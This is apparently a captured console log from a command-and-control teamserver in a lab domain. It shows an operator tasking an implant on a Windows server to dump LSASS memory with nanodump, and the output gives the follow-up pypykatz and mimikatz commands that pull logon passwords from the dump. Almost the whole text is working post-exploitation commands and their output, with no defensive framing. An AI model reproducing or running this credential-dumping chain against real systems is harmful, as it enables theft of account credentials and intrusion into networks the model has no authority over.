 5c671e50 10.111.0.4 10.111.0.4 local_admin SERVER Windows 2019 Server xxx.exe 1412 1s healthy
Teamserver Chat Listeners [5c671e50] local_admin/SERVER
11/11/2024 19:51:04 Agent 5C671E50 authenticated as SERVER\local_admin :: [Internal: 10.111.0.4] [Process: xxx.exe\1412] [Arch: x64] [Pivot: Direct]
11/11/2024 19:52:32 [fedor] Demon » nanodump --valid --write c:\windows\Tasks\dump.dmp
[*] [1F390E68] Tasked demon to execute nanodump BOF
[+] Send Task to Agent [31 bytes]
[+] Received Output [212 bytes]:
Done, to download the dump run:
download c:\windows\Tasks\dump.dmp
to get the secretz run:
python3 -m pypykatz lsa minidump dump.dmp
mimikatz.exe "sekurlsa::minidump dump.dmp" "sekurlsa::logonPasswords full" exit
[*] BOF execution completed
[local_admin/SERVER] xxx.exe/1412 x64 (COMPANY11.LAB)
>>>